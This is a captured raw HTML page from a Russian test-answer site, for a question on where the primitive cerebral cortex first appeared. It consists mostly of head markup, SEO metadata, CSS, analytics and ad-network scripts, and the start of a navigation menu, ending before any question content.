

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/primitivnaya-kora-golovnogo-mozga-vpervye-poyavilas-u-otvet-na-vopros.html
body_size: 14028
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Примитивная кора головного мозга впервые появилась у: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Примитивная кора головного мозга впервые появилась у:." />
<link rel="canonical" href="https://otvetzdes.ru/primitivnaya-kora-golovnogo-mozga-vpervye-poyavilas-u-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Примитивная кора головного мозга впервые появилась у: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Примитивная кора головного мозга впервые появилась у:." />
<meta property="og:url" content="https://otvetzdes.ru/primitivnaya-kora-golovnogo-mozga-vpervye-poyavilas-u-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-27T20:49:25+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/primitivnaya-kora-golovnogo-mozga-vpervye-poyavilas-u-otvet-na-vopros.html","url":"https://otvetzdes.ru/primitivnaya-kora-golovnogo-mozga-vpervye-poyavilas-u-otvet-na-vopros.html","name":"Примитивная кора головного мозга впервые появилась у: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-27T20:49:25+00:00","dateModified":"2023-01-27T20:49:25+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Примитивная кора головного мозга впервые появилась у:.","breadcrumb":{"@id":"https://otvetzdes.ru/primitivnaya-kora-golovnogo-mozga-vpervye-poyavilas-u-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/primitivnaya-kora-golovnogo-mozga-vpervye-poyavilas-u-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/primitivnaya-kora-golovnogo-mozga-vpervye-poyavilas-u-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Примитивная кора головного мозга впервые появилась у: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/43900" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fprimitivnaya-kora-golovnogo-mozga-vpervye-poyavilas-u-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fprimitivnaya-kora-golovnogo-mozga-vpervye-poyavilas-u-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-43900 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
